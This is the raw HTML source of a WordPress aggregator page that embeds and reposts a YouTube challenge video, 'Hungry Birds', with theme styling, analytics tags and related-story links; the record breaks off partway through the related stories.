            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0c794f;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
            background-color: #0c794f !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0c794f;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #0c794f;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
            border-left-color: #0c794f;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
            border-right-color: #0c794f;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
            border-top-color: #0c794f;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #0c794f;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover,
            .aft-dark-mode .widget ul.menu >li a:hover,
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#0c794f;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #0c794f;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #0c794f;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0c794f;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0c794f;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #0c794f;
            }
            }
        

                    .site-branding .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-tag-cloud a, .tagcloud a,
            body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        <!-- .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1300px;
        } -->

        .container-wrapper .elementor {
        max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

</style>
<link rel='stylesheet' id='moremag-css' href='https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.3" id="morenews-background-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDXPSM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["usapostclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDXPSM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://usapostclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usapostclick.com/wp-json/wp/v2/posts/33038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usapostclick.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://usapostclick.com/?p=33038' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fculture%2Fultimate-dont-close-your-eyes-challenge-hungry-birds%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fculture%2Fultimate-dont-close-your-eyes-challenge-hungry-birds%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
      .site-title a,
      .site-header .site-branding .site-title a:visited,
      .site-header .site-branding .site-title a:hover,
      .site-description {
        color: #404040;
      }

      .header-layout-3 .site-header .site-branding .site-title,
      .site-branding .site-title {
        font-size: 56px;
      }

      @media only screen and (max-width: 640px) {
        .site-branding .site-title {
          font-size: 2.75rem;

        }
      }

      /* @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                } */

          </style>
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-180x180.png" />
<meta name="msapplication-TileImage" content="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://i.ytimg.com/vi/-P6tBn-ldNA/maxresdefault.jpg","url":"https://i.ytimg.com/vi/-P6tBn-ldNA/maxresdefault.jpg","contentUrl":"https://i.ytimg.com/vi/-P6tBn-ldNA/maxresdefault.jpg","mainEntityOfPage":"https://usapostclick.com/culture/ultimate-dont-close-your-eyes-challenge-hungry-birds/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://i.ytimg.com/vi/-P6tBn-ldNA/maxresdefault.jpg"><link rel="preload" as="image" href="https://i.ytimg.com/vi/-P6tBn-ldNA/maxresdefault.jpg"><link rel="preload" as="image" href="https://i.ytimg.com/vi/-P6tBn-ldNA/maxresdefault.jpg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg"></head>











<body class="wp-singular post-template-default single single-post postid-33038 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-moremag aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-2">
          <div class="date-bar-left">
                  <span class="topbar-date">
        January 18, 2026      </span>
              </div>
        </div>
        <div class="top-bar-right col-2">
          <div class="aft-small-social-menu">
                            </div>
        </div>
      </div>
    </div>
  </div>
<div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://usapostclick.com/" class="site-title-anchor" rel="home">USA Post Click</a>
        </p>
      
              <p class="site-description">Your Latest USA News</p>
          </div>

      </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-39480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39480"><a href="https://usapostclick.com/">Home</a></li>
<li id="menu-item-24966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24966"><a href="https://usapostclick.com/category/business/">Business</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15851"><a href="https://usapostclick.com/category/culture/">Culture</a></li>
<li id="menu-item-14578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://usapostclick.com/category/us-mail-news/">Education</a></li>
<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14718"><a href="https://usapostclick.com/category/shopping/">Retail</a></li>
<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14503"><a href="https://usapostclick.com/category/usa-travel/">Travel</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://usapostclick.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://usapostclick.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/category/culture/" itemprop="item"><span itemprop="name">Culture</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://usapostclick.com/culture/ultimate-dont-close-your-eyes-challenge-hungry-birds/" itemprop="item"><span itemprop="name">Ultimate Don&#8217;t Close Your Eyes Challenge | Hungry Birds</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-33038" class="af-single-article post-33038 post type-post status-publish format-standard has-post-thumbnail hentry category-culture">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg categories-inside-image">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">Ultimate Don&#8217;t Close Your Eyes Challenge | Hungry Birds</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                        <div class="post-excerpt">
                                    <img post-id="33038" fifu-featured="1" width="150" height="150" data-src="https://i.ytimg.com/vi/-P6tBn-ldNA/maxresdefault.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="Ultimate Don&#8217;t Close Your Eyes Challenge | Hungry Birds" title="Ultimate Don&#8217;t Close Your Eyes Challenge | Hungry Birds"t Close Your Eyes Challenge | Hungry Birds" loading="lazy">Please guys show your love and support and do subscribe to our new channel . New video is                                </div>
                                                    
                        <div class="entry-meta author-links">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    June 17, 2022                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                                                        <div class="read-img pos-rel">
                                            <div class="post-thumbnail full-width-image">
          <img post-id="33038" fifu-featured="1" width="1024" src="https://i.ytimg.com/vi/-P6tBn-ldNA/maxresdefault.jpg" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="Ultimate Don&#8217;t Close Your Eyes Challenge | Hungry Birds" title="Ultimate Don&#8217;t Close Your Eyes Challenge | Hungry Birds" title="Ultimate Don&#8217;t Close Your Eyes Challenge | Hungry Birds" decoding="async" loading="lazy" />        </div>
      
                                                                        </div>

                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <img post-id="33038" fifu-featured="1" fifu-featured="1" width="150" height="150" data-src="https://i.ytimg.com/vi/-P6tBn-ldNA/maxresdefault.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="Ultimate Don&#8217;t Close Your Eyes Challenge | Hungry Birds" title="Ultimate Don&#8217;t Close Your Eyes Challenge | Hungry Birds" loading="lazy" style="display:none" link_thumbnail="" /><p><iframe loading="lazy"  width="580" height="385" src="https://www.youtube.com/embed/-P6tBn-ldNA" frameborder="0" allowfullscreen></iframe><br />
<br />Please guys show your love and support and do subscribe to our new channel . New video is live . New Video (Hungry Birds &#8230;<br />
<br /><a href="https://www.youtube.com/watch?v=-P6tBn-ldNA" rel="noopener nofollow external noreferrer" data-wpel-link="external" target="_blank">Originally published at https://www.youtube.com/watch?v=-P6tBn-ldNA</a></p>
<p class="syndicated-attribution"><a href="https://rsvtv.com" data-wpel-link="exclude" target="_blank" rel="follow">Lifestyle - Reality Syndicate Viewers</a> originally published at <a href="https://rsvtv.com/lifestyle/ultimate-dont-close-your-eyes-challenge-hungry-birds/" data-wpel-link="exclude" target="_blank" rel="follow">Lifestyle - Reality Syndicate Viewers</a></p>                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://usapostclick.com/usa-travel/monty-roberts-the-man-who-listens-to-horses-talks-belmont-stakes-whipping-and-more/" rel="prev"><span class="em-post-navigation">Previous:</span> Monty Roberts, ‘The Man Who Listens to Horses’ Talks Belmont Stakes, Whipping and More</a></div><div class="nav-next"><a href="https://usapostclick.com/us-mail-news/digitalhr-powered-by-exults-shares-digital-marketing-tactics-for-recruiting-ahead-of-the-shrm-expo-2022/" rel="next"><span class="em-post-navigation">Next:</span> DigitalHR powered by Exults Shares Digital Marketing Tactics for Recruiting Ahead of the SHRM Expo 2022.</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
        <img post-id="58988" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 13, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
